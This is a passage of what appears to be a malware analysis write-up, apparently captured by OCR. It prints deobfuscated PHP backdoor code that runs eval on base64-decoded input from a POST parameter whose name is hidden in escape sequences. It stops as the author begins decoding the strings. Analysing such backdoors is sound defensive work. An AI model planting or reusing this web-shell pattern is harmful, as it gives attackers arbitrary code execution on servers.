
print($code);
?>
[/code]
After printing this will be the output.
[code language=”php”]
if(isset($_POST["\97\49\49\68\x4F\84\116\x68\97\x74\x44\x4F\x
54\x6A\97\x76\x61\x35\x63\x72\97\x70\x41\84\x66\x6C\97\x72\
x65\x44\65\x53\72\111\110\68\79\84\99\x6F\x6D"])) {
eval(base64_decode($_POST["\97\49\x31\68\x4F\x54\116\104\x
61\116\x44\79\x54\106\97\118\97\53\x63\114\x61\x70\65\84\1
02\x6C\x61\114\101\x44\65\x53\72\111\x6E\x44\x4F\84\99\x6F\
x6D"]));
}
[/code]
Next I wrote this program to decode the above two strings and
here’s the solution